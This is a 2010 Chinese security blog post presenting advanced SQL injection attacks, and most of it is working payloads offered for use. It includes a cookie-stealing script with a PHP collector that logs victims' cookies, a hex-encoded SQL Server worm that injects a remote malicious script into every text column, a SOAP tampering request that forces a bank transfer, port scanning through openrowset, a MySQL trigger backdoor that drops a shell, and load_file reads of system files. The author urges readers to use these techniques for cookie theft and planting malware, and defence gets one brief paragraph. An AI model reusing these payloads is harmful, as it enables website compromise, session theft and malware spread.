

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lcx.cc/post/261/
body_size: 15035
content:
<!DOCTYPE html>
<html lang="zh-cn" itemscope itemtype="http://schema.org/WebPage">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>SQL注入攻击和深层攻击方式发掘 - Nuclear&#39;Atk（核攻击）网络安全实验室</title>
  

<meta name="renderer" content="webkit" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>

<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>


<meta name="applicable-device" content="pc,mobile">

<meta name="theme-color" content="#f8f5ec" />
<meta name="msapplication-navbutton-color" content="#f8f5ec">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="#f8f5ec">

<meta name="mobile-web-app-capable" content="yes">

<meta name="author" content="Nuclear&#39;Atk" /><meta name="description" content="SQL注入攻击和深层攻击方式发掘。这篇文章由Nuclear&#39;Atk所写，并发表于Nuclear&#39;Atk个人博客。" />
<meta name="keywords" content="SQL注入攻击和深层攻击方式发掘,Nuclear&#39;Atk,Nuclear&#39;Atk 个人博客,Nuclear&#39;Atk 文章." />



<meta name="baidu-site-verification" content="GSIJv096Bu" />



<meta name="generator" content="Hugo 0.82.0" />


<link rel="canonical" href="https://lcx.cc/post/261/" />





<link rel="icon" href="/favicon.ico" />











<link rel="stylesheet" href="/sass/jane.min.af20b78e95c84de86b00a0242a4a77bd2601700e1b250edf27537d957ac0041d.css" integrity="sha256-ryC3jpXITehrAKAkKkp3vSYBcA4bJQ7fJ1N9lXrABB0=" media="screen" crossorigin="anonymous">





<meta property="og:title" content="SQL注入攻击和深层攻击方式发掘" />
<meta property="og:description" content="SQL注入攻击和深层攻击方式发掘。这篇文章由Nuclear&#39;Atk所写，并发表于Nuclear&#39;Atk个人博客。" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://lcx.cc/post/261/" /><meta property="article:section" content="post" />
<meta property="article:published_time" content="2010-07-01T23:29:00&#43;08:00" />
<meta property="article:modified_time" content="2010-07-01T23:29:00&#43;08:00" />

<meta itemprop="name" content="SQL注入攻击和深层攻击方式发掘">
<meta itemprop="description" content="SQL注入攻击和深层攻击方式发掘。这篇文章由Nuclear&#39;Atk所写，并发表于Nuclear&#39;Atk个人博客。"><meta itemprop="datePublished" content="2010-07-01T23:29:00&#43;08:00" />
<meta itemprop="dateModified" content="2010-07-01T23:29:00&#43;08:00" />
<meta itemprop="wordCount" content="4168">
<meta itemprop="keywords" content="SQL,攻击,注入,ASP,cookie,HTTP,IE,IP,Java,MAC,NDS,Net,PHP,POS,Web,XSS,程序,代码,端口,恶意,技术,漏洞,数据,数据库,搜索,讨论,网站,文件,系统,协议," /><meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="SQL注入攻击和深层攻击方式发掘"/>
<meta name="twitter:description" content="SQL注入攻击和深层攻击方式发掘。这篇文章由Nuclear&#39;Atk所写，并发表于Nuclear&#39;Atk个人博客。"/>

<!--[if lte IE 9]>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/classlist/1.1.20170427/classList.min.js"></script>
<![endif]-->

<!--[if lt IE 9]>
  <script src="https://cdn.jsdelivr.net/npm/html5shiv@3.7.3/dist/html5shiv.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/respond.js@1.4.2/dest/respond.min.js"></script>
<![endif]-->




</head>
<body>
  <div id="mobile-navbar" class="mobile-navbar">
  <div class="mobile-header-logo">
    <a href="/" class="logo">Nuclear'Atk</a>
  </div>
  <div class="mobile-navbar-icon">
    <span></span>
    <span></span>
    <span></span>
  </div>
</div>
<nav id="mobile-menu" class="mobile-menu slideout-menu">
  <ul class="mobile-menu-list">
    <li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/">主页</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/post/">归档</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/tags/">标签</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/categories/">分类</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5/">友链</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%85%B3%E4%BA%8E/">关于</a>
          
        
      </li>
    

    
  </ul>
</nav>


  
    






  <link rel="stylesheet" href="/lib/photoswipe/photoswipe.min.css" />
  <link rel="stylesheet" href="/lib/photoswipe/default-skin/default-skin.min.css" />




<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">
    
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>
    
    <div class="pswp__ui pswp__ui--hidden">
    <div class="pswp__top-bar">
      
      <div class="pswp__counter"></div>
      <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
      <button class="pswp__button pswp__button--share" title="Share"></button>
      <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
      <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
      
      
      <div class="pswp__preloader">
        <div class="pswp__preloader__icn">
          <div class="pswp__preloader__cut">
            <div class="pswp__preloader__donut"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
      <div class="pswp__share-tooltip"></div>
    </div>
    <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
    </button>
    <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
    </button>
    <div class="pswp__caption">
      <div class="pswp__caption__center"></div>
    </div>
    </div>
    </div>
</div>

  

  

  

  <header id="header" class="header container">
    <div class="logo-wrapper">
  <a href="/" class="logo">
    
      Nuclear'Atk
    
  </a>
</div>

<nav class="site-navbar">
  <ul id="menu" class="menu">
    
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/">主页</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/post/">归档</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/tags/">标签</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/categories/">分类</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5/">友链</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%85%B3%E4%BA%8E/">关于</a>
          

        

      </li>
    

    
    

    
  </ul>
</nav>

  </header>

  <div id="mobile-panel">
    <main id="main" class="main bg-llight">
      <div class="content-wrapper">
        <div id="content" class="content container">
          <article class="post bg-white">
    
    <header class="post-header">
      <h1 class="post-title">SQL注入攻击和深层攻击方式发掘</h1>
      
      <div class="post-meta">
        <time datetime="2010-07-01" class="post-time">
          2010-07-01
        </time>
        <div class="post-category">
            <a href="https://lcx.cc/categories/%E8%80%81%E7%B3%BB%E7%BB%9F%E5%86%85%E5%AE%B9/"> 老系统内容 </a>
            <a href="https://lcx.cc/categories/sql/"> SQL </a>
            <a href="https://lcx.cc/categories/%E6%94%BB%E5%87%BB/"> 攻击 </a>
            <a href="https://lcx.cc/categories/%E6%B3%A8%E5%85%A5/"> 注入 </a>
            
          </div>
        <span class="more-meta"> 约 4168 字 </span>
          <span class="more-meta"> 预计阅读 9 分钟 </span>

        
        

        
        
      </div>
    </header>

    
    
<div class="post-toc" id="post-toc">
  <h2 class="post-toc-title">文章目录</h2>
  <div class="post-toc-content">
    
  </div>
</div>

    
    <div class="post-content">
      
稍微整理了下，有点乱 <br />
<FONT color=red>author:邪公子(evilboy)</FONT> <br />
<STRONG>0x01 SQL注入攻击内部机理透视</STRONG> <br />
&nbsp; &nbsp;&nbsp;&nbsp; <br />
SQL注入攻击已经出现很长时间，给很多的网站带来了危害，而且貌似还在继续着。国内关于SQL注入的攻击方式貌似已经比较成熟的，像一些大型的网站，基本上都会很好的对SQL注入攻击进行防御，好象攻击和防御在平衡，如何突破这中平衡，是个很好的课题，正好应和了黑防的口号，在攻与防的对立中寻找突破。本文我们主要讨论SQL攻击深层一点的技术，讨论一些具备艺术性的注入技术。 <br />
&nbsp; &nbsp; &nbsp; &nbsp;  <br />
SQL注入本质个人总结，SQL注入本质就是越权对数据库的操作。同时，个人认为SQL注入不一定仅仅局限与WEB系统，可能也会存在与软件和其他系统等等。常见的WEB型的SQL注入攻击就是通过客户对WEB的恶意操作，进行获取信息和恶意攻击。这里仅仅讨论该类。 <br />
&nbsp; &nbsp; &nbsp; &nbsp;  <br />
如何艺术的实现SQL注入或者更有效的更大发挥其价值，是我们讨论的核心。首先，我们必须对特定数据库足够了解，才能更加的发挥其功能，而不仅仅局限与简单的and 1=1和and 1=2.对数据库的了解这个是相当必要的。否则永远局限与别人的攻击方式上。 <br />
 <br />
下面会通过介绍几种不是很常见的攻击方式，来充分的理解其含义和帮助我们更好的发挥SQL注入的艺术。 <br />
&nbsp; &nbsp; &nbsp; &nbsp;  <br />
<STRONG>0x02 实例小谈SQL注入高级攻击方式</STRONG> <br />
 <br />
以下只是笔者见到的部分特别的SQL注入攻击技术，由于篇幅原因，所以选择以下几个予以说明，更多详情，希望能够专门建立一个类似的项目，来更加充分的总结和学习经验。 <br />
 <br />
SQL注入之XSS攻击 <br />
 <br />
国外称该类攻击为XFS，通过将javascript进行char(),带入sql语句中，抱错的时候，会造成char中字符解析，执行xss代码。当然这类攻击是有一定的局限性的，但是还是可以很好的利用的。 <br />
 <br />
&lt;SCRIPT&gt;alert('xss')&lt;/script&gt;，这是一个弹出xss的xss代码，首先我们需要将其进行char转换，然后好带入sql注入语句。 <br />
转换后字符如下： <br />
ASCII : 60 83 67 82 73 80 84 62 97 108 101 114 116 40 39 120 115 115 39 #41 60 47 115 99 114 105 112 116 62 <br />
然后，我们通过将其带入SQL语句，使欺骗用户点击后弹出xss代码，当然，这里只是一个介绍，大家可以可以把他用的更邪恶。比如，窃取COOKIE及挂马等等。以下是cookie收集代码，使用方法： <br />
&lt;SCRIPT&gt;location.href='http://www.yoursite.com/cookie.php?#cookie='+escape(document.cookie)&lt;/SCRIPT&gt; <br />
&lt;?php <br />
$cookies = $_GET["cookie"]; <br />
if($cookies) <br />
{ <br />
$grab = fopen("grab.txt","a"); <br />
fputs($grab, $cookies . "\r\n"); <br />
fclose($grab); <br />
} <br />
?&gt; <br />
XFS测试代码环境如下： <br />
<FONT color=#0000ff>http://www.test.com/test.php?id=null+union+select+1</FONT>,2,3,4,5,char(60,83,67,82,73,80,84,62,97,108,101,114,116,40,39,120,115,115,39,41,60,47,115,99,114,105,112,116,62),7,8-- <br />
&nbsp; &nbsp; &nbsp; &nbsp;  <br />
SOAP注入 <br />
简单对象访问协议（SOAP）是一种轻量的、简单的、基于 XML 的协议，它被设计成在 WEB 上交换结构化的和固化的信息。 SOAP 可以和现存的许多因特网协议和格式结合使用，包括超文本传输协议（ HTTP），简单邮件传输协议（SMTP），多用途网际邮件扩充协议（MIME）。它还支持从消息系统到远程过程调用（RPC）等大量的应用程序。 具体这里就不浪费笔墨了，大家可以百度下。表面上不属于SQL注入，但确实很有意思的一种攻击。包括XML插入XSS攻击，都是需要了解的。 <br />
&nbsp; &nbsp; &nbsp; &nbsp;  <br />
注入soap 一个银行程序 POST /transfer.asp HTTP/1.0 Host: wahh-bank.com Content-Length: 65 FromAccount=18281008&amp;Amount=1430&amp;ToAccount=0844766&amp;Submit=Submit 在处理这个请求的过程中，应用程序在后端组件传送下面soap消息 &lt;soap:Envelope xmlns=http://www.w3.org/2001/12/soap-envelope&gt; &lt;soap:Body&gt; &lt;Account&gt; &lt;FromAccount&gt;18281008&lt;/FromAccount&gt; &lt;Amount&gt;1430&lt;/Amount&gt; &lt;ClearedFunds&gt;False&lt;/ClearFunds&gt; &lt;ToAccount&gt;0844766&lt;/ ToAccount&gt; &lt;/Account&gt; &lt;/soap:Body&gt; &lt;/soap:Envelope&gt; 应用程序逻辑确定没有足够资金转账时，将元素ClearedFunds设置为false，因此受到soap消息的组件将拒绝转账 如果应用程序处理它遇到的第一个CleraFunds元素，那么即使账户没有足够资金，也可以成功转账 POST /transfer.asp HTTP/1.0 Host: wahh-bank.com Content-Length: 65 FromAccount=18281008&amp;Amount=1430&lt;/Amount&gt;&lt;ClearedFunds&gt;True&lt;/ClearedFunds &gt;&lt;Amount&gt;1430&amp;ToAccount=0844766&amp;Submit=Submit&nbsp;&nbsp; <br />
&nbsp; &nbsp; &nbsp; &nbsp;  <br />
&nbsp; &nbsp; &nbsp; &nbsp; &lt;soap:Envelope xmlns=http://www.w3.org/2001/12/soap-envelope&gt; &lt;soap:Body&gt; &lt;Account&gt; &lt;FromAccount&gt;18281008&lt;/FromAccount&gt; &lt;Amount&gt;1430&lt;/Amount&gt;&lt;ClearedFunds&gt;True&lt;/ClearedFunds &gt;&lt;Amount&gt;1430&lt;/Amount&gt; &lt;ClearedFunds&gt;False&lt;/ClearFunds&gt; &lt;ToAccount&gt;0844766&lt;/ ToAccount&gt; &lt;/Account&gt; &lt;/soap:Body&gt; &lt;/soap:Envelope&gt;  <br />
&nbsp; &nbsp; &nbsp; &nbsp;  <br />
这样就实现了第一个ClearedFunds为TRUE,造成成功转帐。结合了网上的一个例子。 <br />
包括XML的注入技术，貌似都是大牛们用，没见其他人杂谈过，我太孤陋寡闻。 <br />
 <br />
3.SQL注入实现端口扫描 <br />
&nbsp; &nbsp; &nbsp; &nbsp;  <br />
我们可以通过一个SQL注入漏洞对一个IP或者网段进行端口扫描，当然这种攻击主要是SQL server数据库。 <br />
例子：<FONT color=#0000ff>http://www.example.com/news.asp?id=1</FONT> union select * from openrowset('SQLoledb','uid=sa;pwd=;Network=DBMSSOCN;Address=10.10.10.12,80;timeout=5','select * from table')-- <br />
如果成功连接10.10.10.12的80端口，将显示： <br />
"General network error. Check your network documentation"或者"OLE DB provider 'sqloledb' reported an error. The provider did not give any information about the error." <br />
连接错误，将显示SQL Server does not exist or access denied <br />
&nbsp; &nbsp; &nbsp; &nbsp;  <br />
SQL注入蠕虫 <br />
 <br />
通过SQL注入，我们可以实现蠕虫，对每个页面插入恶意代码，很邪恶，适用与SQL Server。 <br />
 <br />
例子： <br />
';DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(0x4400450043004C004100520045002000400054002000760061007200630068006100720028003200350035 <br />
&nbsp; &nbsp; 0029002C0040004300200076006100720063006800610072002800320035003500290020004400450043004C0041005200450020005400610062006C0065005F004300 <br />
&nbsp; &nbsp; 7500720073006F007200200043005500520053004F005200200046004F0052002000730065006C00650063007400200061002E006E0061006D0065002C0062002E006E <br />
&nbsp; &nbsp; 0061006D0065002000660072006F006D0020007300790073006F0062006A006500630074007300200061002C0073007900730063006F006C0075006D006E0073002000 <br />
&nbsp; &nbsp; 6200200077006800650072006500200061002E00690064003D0062002E0069006400200061006E006400200061002E00780074007900700065003D0027007500270020 <br />
&nbsp; &nbsp; 0061006E0064002000280062002E00780074007900700065003D003900390020006F007200200062002E00780074007900700065003D003300350020006F0072002000 <br />
&nbsp; &nbsp; 62002E00780074007900700065003D0032003300310020006F007200200062002E00780074007900700065003D003100AS%20NVARCHAR(4000));EXEC(@S);-- <br />
Decode这些代码，源代码如下： <br />
 <br />
&nbsp; &nbsp; DECLARE @T VARCHAR(255) <br />
&nbsp; &nbsp; DECLARE @C VARCHAR(255) <br />
 <br />
&nbsp; &nbsp; DECLARE Table_Cursor CURSOR FOR <br />
&nbsp; &nbsp; SELECT [A].[Name], [B].[Name] <br />
&nbsp; &nbsp; FROM sysobjects AS [A], syscolumns AS [B] <br />
&nbsp; &nbsp; WHERE [A].[ID] = [B].[ID] AND <br />
&nbsp; &nbsp;  <br />
&nbsp; &nbsp; [A].[XType] = 'U' /* Table (User-Defined) */ AND <br />
&nbsp; &nbsp; ([B].[XType] = 99 /* NTEXT */ OR <br />
&nbsp; &nbsp; [B].[XType] = 35 /* TEXT */ OR <br />
&nbsp; &nbsp; [B].[XType] = 231 /* SYSNAME */ OR <br />
&nbsp; &nbsp; [B].[XType] = 167 /* VARCHAR */) <br />
&nbsp; &nbsp;  <br />
&nbsp; &nbsp; OPEN Table_Cursor <br />
&nbsp; &nbsp; FETCH NEXT FROM Table_Cursor INTO @T,@C  <br />
&nbsp; &nbsp;  <br />
&nbsp; &nbsp; WHILE (@@FETCH_STATUS = 0) <br />
&nbsp; &nbsp;  <br />
&nbsp; &nbsp; BEGIN <br />
&nbsp; &nbsp; EXEC('UPDATE [' + @T + '] SET [' + @C + '] = RTRIM(CONVERT(VARCHAR, [' + @C + '])) + ''&lt;script src="http://www.fengnima.cn/k.js"&gt;&lt;/script&gt;''') <br />
&nbsp; &nbsp; FETCH NEXT FROM Table_Cursor INTO @T, @C <br />
&nbsp; &nbsp; END <br />
&nbsp; &nbsp;  <br />
&nbsp; &nbsp; CLOSE Table_Cursor <br />
&nbsp; &nbsp; DEALLOCATE Table_Cursor <br />
一个小程序。 <br />
 <br />
搜索框注入技术 <br />
 <br />
搜索框注入是基本SQL注入的简单升华，在某些情况同样是可以实现的，抓住本质，如何注入就看你怎么发挥了，所以，最主要的还是研究其本质，了解了本质，就会下不管什么方式，都是很好了解的，同样，针对类似的如登陆框注入等，都是可以的。 <br />
 <br />
以下是简单判断是否存在注入的方法。 <br />
搜索keywords‘，如果出错的话，有90%的可能性存在漏洞；b.搜索 keywords%，如果同样出错的话，就有95%的可能性存在漏洞；c.搜索keywords% 'and 1=1 and '%'='（这个语句的功能就相当于普通SQL注入的 and 1=1）看返回的情况d.搜索keywords% 'and 1=2 and '%'='（这个语句的功能就相当于普通SQL注入的 and 1=2）看返回的情况,根据两次的返回情况来判断是不是搜索型文本框注入了  <br />
 <br />
剩下的就是手工注入了。 <br />
&nbsp; &nbsp; &nbsp; &nbsp;  <br />
触发器攻击 <br />
触发器（trigger）是个特殊的存储过程，它的执行不是由程序调用，也不是手工启动，而是由个事件来触发，比如当对一个表进行操作（insert，delete，update）时就会激活它执行。触发器经常用于加强数据的完整性约束和业务规则等。触发器可以从DBA_TRIGGERS，USER_TRIGGERS数据字典中查到。 <br />
触发器可以查询其他表，而且可以包含复杂的SQL语句。它们主要用于强制服从复杂的业务规则或要求。例如：您可以根据客户当前的帐户状态，控制是否允许插入新订单。 <br />
触发器也可用于强制引用完整性，以便在多个表中添加、更新或删除行时，保留在这些表之间所定义的关系。 <br />
 <br />
SQL SERVER的注入国内有很好的例子和工具了，mysql5版本后开始支持触发器，貌似国内看到MYSQL触发器用法的比较少，这里笔者给出个简单demo： <br />
 <br />
CREATE TRIGGER Ha0K AFTER UPDATE ON admin FOR&nbsp;&nbsp;EACH ROW SELECT '恶意代码' into&nbsp;&nbsp;outfile 恶意文件路径(如启动项);当更新admin表的时候就出发该后门，自动在规定的地方导出恶意文件，如shell等。  <br />
 <br />
7.SQL注入DOS攻击 <br />
&nbsp; &nbsp; &nbsp; &nbsp;  <br />
这里就不多讲了，假如我们可以对loadfile,那就尝试loadfile，尝试消耗服务器数据库进程，类似CC刷数据库原理，均是通过数据库进程使CPU内存升高，形成拒绝服务。(当然得有load权限) <br />
 <br />
Loadfile攻击 <br />
还是利用loadfile,不过这里是通过loadfile直接窃取系统机密文件，如以下代码： <br />
 <br />
实例：$q = "Select * FROM users WHERE id=$id;"; Users表中如果有5个字段：Id、Username、Password、Userdetail、Regtime。通过网页显示出来的用户资料信息是4个字段：Id、Username、Userdetail、Regtime如果Username，Userdetail是字符类型的通常我们就可以利用了它来构造。构造语句：选择一个不存在的ID，或是直接加上and 1=2造成Union Select语句，前面一条Select没有正常执行，后面一条Select正常，从而显示后面一条Select语句的值。Id参数: 1 and 1=2 union Select 1,1,1,loadfile(load_file(char(99,58,47,98,111,111,116,46,105,110,105)),1 这里Char(99,58,47,98,111,111,116,46,105,110,105)就是C:\boot.ini每个字符相对应的ASCII码。权限等级足够的话可以用读出c:\boot.ini。  <br />
 <br />
 <br />
9.cookie注入攻击 <br />
&nbsp; &nbsp; &nbsp; &nbsp;  <br />
Cookie注入，也是相当有意思的一种注入技术，貌似看到大家的理解主要在于asp上。 <br />
ID=Request("ID") ，由于执行顺序为GET，POST，COOKIE，通常防注入只防了GET和POST，所以可以造成PASS。 <br />
 <br />
方法：在输入框中输入&nbsp; &nbsp;&nbsp;&nbsp;javascript:alert(document.cookie="id="+escape("123 and 1=1"));&nbsp; &nbsp;&nbsp;&nbsp;刷新页面,如果显示正常,可以再试下一步(如果不正常,就有可能也有过滤了) <br />
javascript:alert(document.cookie="id="+escape("123 and 1=2"));刷新一下页面。&nbsp; &nbsp;&nbsp;&nbsp;如果不正常显示，这就表示有注入。 <br />
 <br />
SQL注入中获取数据的一些技巧 <br />
 <br />
这里参考了0dayjun的文章的介绍，上传shell的本质主要核心还是在于获取数据，只是更方便而已，所以，这里可以通过简单的技巧，是可以很简单的直接获取大量数据。 <br />
 <br />
详情，大家请参考0dayjun网站吧，这里就不占用笔墨了。 <br />
&nbsp; &nbsp; &nbsp; &nbsp;  <br />
<STRONG>0x03 SQL防护措施</STRONG> <br />
 <br />
以上各种方法对环境都是有一定要求的，比如某些情况下只能适合myslq,或者ms sql等，具体看情况了。主要的核心还是大家对基础知识的了解，否则，就只能是个工具黑客了。其实，还有很多注入方法，这里就不多说了，怕占太多笔墨了，嘿嘿。 <br />
&nbsp; &nbsp; &nbsp; &nbsp;  <br />
SQL注入防护的方法很多，针对asp，比如neaao写的SQL过滤程序，直接包含进去就OK，但是，还是有些方式有可能bypass这些IDS过滤。当然，简单的是可以防护的。或者将变量用引号括住，适合php,最好对带入参数进行过滤，如数字型的，进行数据判断，还有关闭错误回显等。针对jsp的好象不是很多，但是也是存在注入漏洞的。牛人们对这方面的研究都烂了，咱就不说了，太丢人了。但是很多大站还是存在这些问题的哦，比如，前段时间sohu分站注入等，毕竟站大了，啥漏洞都会有贝。嘿嘿。 <br />
 <br />
<STRONG>0x04 小结</STRONG> <br />
 <br />
SQL注入攻击，我认为应该是不会结束的，还会不断持续，不断有新的方式出现展现其魅力。即便是程序方面做了防护，但是各个方面都有可能出问题，从而最终实现注入。本人对SQL注入研究刚开始而已，希望各牛人提意见，希望大家能够建一个项目，主要做SQL注入方面的，我想这样会对总结经验和探讨很有好处吧。
    </div>

    
    
<div class="post-copyright">
  <p class="copyright-item">
    <span class="item-title">文章作者</span>
    <span class="item-content">Nuclear'Atk</span>
  </p>
  <p class="copyright-item">
    <span class="item-title">上次更新</span>
    <span class="item-content">
      2010-07-01
      
    </span>
  </p>
  
  <p class="copyright-item">
    <span class="item-title">许可协议</span>
    <span class="item-content"><a href="https://lcx.cc/" target="_blank">Nuclear'Atk（核攻击）网络安全实验室</a>版权所有，转载请注明出处。</span>
  </p>
</div>


    
    

    <footer class="post-footer">
      <div class="post-tags">
          <a href="https://lcx.cc/tags/sql/">SQL</a>
          <a href="https://lcx.cc/tags/%E6%94%BB%E5%87%BB/">攻击</a>
          <a href="https://lcx.cc/tags/%E6%B3%A8%E5%85%A5/">注入</a>
          <a href="https://lcx.cc/tags/asp/">ASP</a>
          <a href="https://lcx.cc/tags/cookie/">cookie</a>
          <a href="https://lcx.cc/tags/http/">HTTP</a>
          <a href="https://lcx.cc/tags/ie/">IE</a>
          <a href="https://lcx.cc/tags/ip/">IP</a>
          <a href="https://lcx.cc/tags/java/">Java</a>
          <a href="https://lcx.cc/tags/mac/">MAC</a>
          <a href="https://lcx.cc/tags/nds/">NDS</a>
          <a href="https://lcx.cc/tags/net/">Net</a>
          <a href="https://lcx.cc/tags/php/">PHP</a>
          <a href="https://lcx.cc/tags/pos/">POS</a>
          <a href="https://lcx.cc/tags/web/">Web</a>
          <a href="https://lcx.cc/tags/xss/">XSS</a>
          <a href="https://lcx.cc/tags/%E7%A8%8B%E5%BA%8F/">程序</a>
          <a href="https://lcx.cc/tags/%E4%BB%A3%E7%A0%81/">代码</a>
          <a href="https://lcx.cc/tags/%E7%AB%AF%E5%8F%A3/">端口</a>
          <a href="https://lcx.cc/tags/%E6%81%B6%E6%84%8F/">恶意</a>
          <a href="https://lcx.cc/tags/%E6%8A%80%E6%9C%AF/">技术</a>
          <a href="https://lcx.cc/tags/%E6%BC%8F%E6%B4%9E/">漏洞</a>
          <a href="https://lcx.cc/tags/%E6%95%B0%E6%8D%AE/">数据</a>
          <a href="https://lcx.cc/tags/%E6%95%B0%E6%8D%AE%E5%BA%93/">数据库</a>
          <a href="https://lcx.cc/tags/%E6%90%9C%E7%B4%A2/">搜索</a>
          <a href="https://lcx.cc/tags/%E8%AE%A8%E8%AE%BA/">讨论</a>
          <a href="https://lcx.cc/tags/%E7%BD%91%E7%AB%99/">网站</a>
          <a href="https://lcx.cc/tags/%E6%96%87%E4%BB%B6/">文件</a>
          <a href="https://lcx.cc/tags/%E7%B3%BB%E7%BB%9F/">系统</a>
          <a href="https://lcx.cc/tags/%E5%8D%8F%E8%AE%AE/">协议</a>
          
        </div>

      
      <nav class="post-nav">
        
          <a class="prev" href="/post/262/">
            
            <i class="iconfont">
              <svg  class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="18" height="18">
  <path d="M691.908486 949.511495l75.369571-89.491197c10.963703-12.998035 10.285251-32.864502-1.499144-44.378743L479.499795 515.267417 757.434875 204.940602c11.338233-12.190647 11.035334-32.285311-0.638543-44.850487l-80.46666-86.564541c-11.680017-12.583596-30.356378-12.893658-41.662889-0.716314L257.233596 494.235404c-11.332093 12.183484-11.041474 32.266891 0.657986 44.844348l80.46666 86.564541c1.772366 1.910513 3.706415 3.533476 5.750981 4.877077l306.620399 321.703933C662.505829 963.726242 680.945807 962.528973 691.908486 949.511495z"></path>
</svg>

            </i>
            <span class="prev-text nav-default">【漏洞】sohu发件人未验证漏洞</span>
            <span class="prev-text nav-mobile">上一篇</span>
          </a>
        
          <a class="next" href="/post/260/">
            <span class="next-text nav-default">【转载】HDWiki百科程序后台拿webshell漏洞</span>
            <span class="prev-text nav-mobile">下一篇</span>
            
            <i class="iconfont">
              <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="18" height="18">
